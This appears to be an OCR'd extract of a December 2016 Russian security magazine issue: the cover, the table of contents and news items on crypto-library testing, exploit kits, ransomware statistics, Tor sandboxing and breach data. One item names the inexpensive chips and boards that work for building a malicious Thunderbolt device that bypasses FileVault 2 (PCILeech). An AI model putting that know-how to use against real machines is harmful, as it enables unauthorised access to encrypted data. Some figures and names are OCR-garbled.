**ДЕКАБРЬ 2016**



**Защищаем Android-апп от реверса, дебага и кражи**

**Прячем одни файлы в других с помощью стеганографии**

**Разбираемся, как устроено шифрование в Android**



# декабрь 2016 **Nº 215**

MEGANEWS Всё новое за последний месяц

# Все самое интересное за 2016 год

Дайджест самых заметных и интересных событий за прошедший год

### • Двойное подтверждение

Изучаем и взламываем двухфакторную аутентификацию Android, iOS и Windows 10 Mobile

# • Тайные знаки Изучаем утилиты для стеганографии и прячем одни файлы внутри других

• Прикладная некромантия Как оживить, почистить и настроить старый компьютер

Neon — новый экспериментальный браузер Opera Software Обзор в скриншотах

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

**• Карманный софт** Выпуск #26. Root

## **• Мобильный дайджест ноября**

Смерть Cyanogen Inc, защищенный Тог и большой тест VPN-приложений

### **• Криптостойкие андроиды**

Как работает полнодисковое и пофайловое шифрование в Android

# • Дрессированный смартфон

Автоматизируем рутину с помощью Workflow, IFTTT и Launch Center Pro

• Пароль не нужен Взламываем заблокированный iPhone, используя депонированный ключ

• Сказ о трех кнопках Колонка Евгения Зобнина

• Обзор эксплоитов Анализ новых уязвимостей

B закромах Hacking Team Исследуем исходные коды платформы Galileo

• Письма с сюрпризом Эксплуатируем уязвимость в PHPMailer и фреймворках, которые его используют

• Ответы юриста Как избежать ответственности за поиск уязвимостей

• Противоугонка для кода Защищаем Android-приложение от реверса и дебага

**X-TOOLS** Софт для взлома и анализа безопасности

• Бесплатные антивирусы: последний бой Тестируем Bitdefender, Clearsight, Rising Internet Security и Roboscan

Reversing malware для начинающих Часть 1. Практический анализ

• Самая интересная малварь за квартал Крутые осенние угрозы для Linux, Win, IoT и Android

• Задачи на собеседованиях Задачи от Waves Platform

• Красота из фрагментов Как улучшить UI в Android с помощью класса Fragment

Electron'ная музыка Превращаем Soundcloud в мобильное приложение с помощью крутейшего фреймворка

• ][-исследование: куда уходит память Разбираемся с memory leaks в Java

В голове async? Тебе нужен await! Новые асинхронные возможности Python 3

• Хардварный бейджик ZeroNights 2016 Как мы делали знаменитую матрешку

SSH Tips'n'Tricks 20 советов по использованию SSH на все случаи жизни

• Домашний медиакомандир Собираем домашний NAS-сервер с медиаплюшками для домашних клиентов

 $\rightarrow$ 

• Просто о сложном Разбираем нестандартные варианты настройки nginx

• Идеальный почтовый сервер Пробуем не огрести от спам-фильтров



## • Титры Кто делает этот журнал



# Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



Мария «Mifrill» Нефедова nefedova.maria@gameland.ru



# PROJECT WCHEPROO

Компания Google выпустила бесплатный инструментарий Project Wycheproof, созданный для выявления проблем в популярных криптографических библиотеках. Основная задача Wycheproof — помочь разработчикам, которые не являются экспертами в области криптографии, находить слабые места и недоработки в различных имплементациях алгоритмов шифрования.

Исходные коды проекта уже опубликованы на GitHub. Wycheproof написан на Јауа и включает в себя более 80 тестов, которые помогут обнаружить баги в самых популярных на сегодня алгоритмах: AES-EAX, AES-GCM, DH, DHIES, DSA, ECDH, ECDSA, ECIES, RSA. Тесты способны выявить ряд распространенных векторов атак, к примеру Bleichenbacher или атаки, связанные с invalid curve. «Чтобы понимать, как реализовать криптографию безопасным образом, требуется освоить академическую литературу за десятки лет. С Project Wycheproof разработчики и пользователи смогут проверить свои библиотеки на предмет уязвимостей перед рядом известных атак, и для этого не придется

анализировать сотни научных публикаций и становиться криптографами», пишут разработчики Google в официальном блоге.

# FLASH PLAYER OCTAETCЯ ГЛАВНОЙ МИШЕНЬЮ ЭКСПЛОИТ-КИТОВ

→ Специалисты компании Recorded Future изучили работу различных наборов эксплоитов, чтобы определить, какие эксплоиты были наиболее «ходовыми» в 2016 году. Вполне предсказуемо и с большим отрывом в этом рейтинге «победил» Adobe Flash Player.

141 набор эксплоитов проанализировали специалисты Recorded Future. Также для исследования были изучены ИБ-блоги и ресурсы даркнета

В из 10 самых эксплуатируемых уязвимостей были обнаружены в Adobe Flash Player

Самым популярным багом, который эксплуатировали чаще других, стала уязвимость СVE-2016-0189 B Internet Explorer

Эксплоит для уязвимости CVE-2015-7645 в Adobe Flash Player был найден в составе сразу семи разных эксплоит-китов





≌

MacBook Air

# PCILEECH

Шведский исследователь и пентестер Ульф Фриск (Ulf Frisk) создал прибор, при помощи которого можно обойти шифрование FileVault 2, которое используется в устройствах Apple. Фриск назвал свою разработку PCILeech и подробно рассказал в блоге, что для создания прибора понадобится всего 300 долларов и опенсорсный софт.

Написанный для атак proof of concept исследователь уже опубликовал на GitHub. Там же можно найти подробные инструкции по созданию вредоносного Thunderbolt-прибора и его прошивке. Фриск объясняет, что использовал чип USB3380, но для проведения атаки этого недостаточно. Сам чип можно приобрести за 15 долларов, но лучше найти макетную плату с уже установленным чипом. Искать Фриск советует на eBay, AliExpress, или обратить внимание на решения компании BPlus Technology.

По данным специалиста, точно работают платы USB3380-EVB mini-PCle и PP3380-AB PCIe, а вот ExpressCard EC3380-AB не подойдет. Фриск пишет, что тестировал свою атаку на нескольких Macbook и Macbook Air, оснащенных Thunderbolt 2. На более новых девайсах с USB-С тесты не проводились. Уязвимость была устранена 13 декабря 2016 года с выходом macOS 10.12.2.



стоимость биткойнов

→ В конце декабря 2016 года курс биткойна к доллару резко поднялся на 5%, в результате чего криптовалюта достигла максимальной стоимости за три года. Тогда цена одного биткойна на бирже Bitstamp установилась на уровне 875 долларов. Стоимость криптовалюты фактически удвоилась по сравнению с началом года, когда биткойн стоил 435 долларов. В итоге стоимость всех находящихся в обороте биткойнов превысила 14 миллиардов долларов. побив рекорд. установленный в 2013 году, когда криптовалюта стоила 1163 доллара за один биткойн. 1 января 2017 года курс и вовсе превысил порог 1000 долларов, но уже 5 января обвалился на 20%, вернувшись к отметке 887, и продолжает снижаться.

сайтов потенциально опасны для пользователей

**-> Исследователи компании Menlo** Security изучили работу миллиона самых популярных сайтов по версии Аlеха. Как оказалось, опасности подстерегают пользователей буквально на каждом втором сайте. Специалисты установили, что 46% всех сайтов работают с уязвимым ПО, являются фишинговыми или недавно допускали утечки данных. Так, различные уязвимости в ПО имеют 36% сайтов. К примеру, 70 тысяч ресурсов работают на базе устаревшего nginx 1.8.0. Еще 17% ресурсов вообще оказались вредоносными. Исследователи выяснили, что наибольшую угрозу несут порносайты: 38 тысяч сайтов, попавших в категорию вредоносных, - это именно ресурсы для взрослых.



«По масштабу самое знаковое и ключевое событие - это блокировка социальной сети LinkedIn. А если говорить по звучанию и распространению, это блокировка порнографического ресурса Pornhub. По оценкам аналитиков, абсолютно все пользователи Рунета об этом знают».

> Глава Роскомнадзора Александр Жаров о наиболее знаковых событиях 2016 года в российском интернете

> > Congratulations! owser is configured to use Tor

> > > ٩

You Can Melpl



10 декабря 2016 года разработчики Tor Browser предоставили версию браузера со встроенным механизмом сендобксинга. Пока что это ранняя «альфа» -Sandboxed Tor Browser имеет версию 0.0.2 и работает только в Linux.

Sandboxing, или «помещение в песочницу», - термин, которым обозначают защитный механизм, призванный отделить процессы друг от друга. С точки зрения безопасности это означает, что процесс приложения будет отделен от ОС и ограничен изолированным окружением - это не позволит злоумышленникам добраться до ОС через эксплуатацию уязвимости в самом приложении. Практически все современные браузеры работают именно так. Chrome,

Firefox и Edge используют sandboxing, чтобы отделить браузер от системы. Tor Browser до недавнего времени этим похвастаться не мог, несмотря на то что в его основе лежит Mozilla Firefox. Разработчики Тог прекрасно понимали, что это недостаток, сказывающийся на безопасности, поэтому еще в сентябре 2016 года начали работу над Sandboxed Tor Browser.

Исходные коды разработки уже размещены в открытом доступе. Sandboxed Tor Browser опирается на инструментарий bubblewrap, а также использует контейнеры seccomp-bpf и namespace.

Разработчики пишут, что сейчас они ищут возможности создания версии для macOS, а в отдаленном будущем также планируется версия для Windows.

# ВЫМОГАТЕЛЬСКОЕ ПО СТАНОВИТСЯ ВСЕ ОПАСНЕЕ

 $\rightarrow$  В конце 2016 года «Лаборатория Касперского» представила традиционные итоговые отчеты о главных угрозах уходящего года. Одной из главных проблем, по мнению специалистов, стали шифровальщики, которые продолжают завоевывать мир. В своем отчете исследователи приводят печальную статистику, хорошо иллюстрирующую сложившуюся ситуацию.

В2 новых семейства программ-вымогателей было найдено в 2016 году

Количество новых модификаций вымогателей выросло в 11 раз. В период с января по март таковых насчитывалось 2900, но уже в июле - сентябре была достигнута отметка 32 091 С января по конец сентября число атак на компании увеличилось в три раза: если в январе атаки проводились в среднем каждые две минуты, то в сентябре - каждые 40 секунд

Интенсивность атак на пользователей удвоилась: атаки проводились в среднем раз в 20 секунд в начале периода и раз в 10 секунд в его конце

Каждая пятая компания малого или среднего бизнеса, заплатившая выкуп, так и не получила доступ к своим данным

<mark>67%</mark> жертв программ-вымогателей полностью или частично потеряли свои корпоративные данные

Domain search



Who's been pwned



Check if you have an account that has been compromised in a data breach

# email address or username

Home

pwned?

181 pwned websites 2,050,475,902 pwned accounts

43,510 pastes

40,118,880 paste accounts

**API** 

Pastes

About

Donate **B** 

# HAVE I BEEN PWNED?

Notify me

В декабре 2016 года известный ИБ-эксперт и основатель сервиса «Have I Been Pwned?» Трой Хант сделал подарок всем любителям анализа и статистики. Хант пишет, что к нему регулярно обращаются с просьбами дать доступ к базе утечек и, разумеется, он всегда отвечает на такие запросы отказом. Однако когда сервис отпраздновал свой третий день рождения, Хант все-таки решил предоставить общественности доступ к огромному массиву собранных за это время данных.

Доступ предоставлен с одним условием: все данные были полностью обезличены. Никакой личной информации, никаких подробностей. Эксперт низвел всю огромную базу ресурса до файла размером 135 Мбайт, в котором содержится голая статистика. В частности, из него можно узнать, какие сервисы были взломаны и какие данные утекли. Скачать файл можно из торрентов. В комментариях к исходному посту пользователи выложили множество собственных графиков и визуализаций, созданных на основе опубликованной информации.

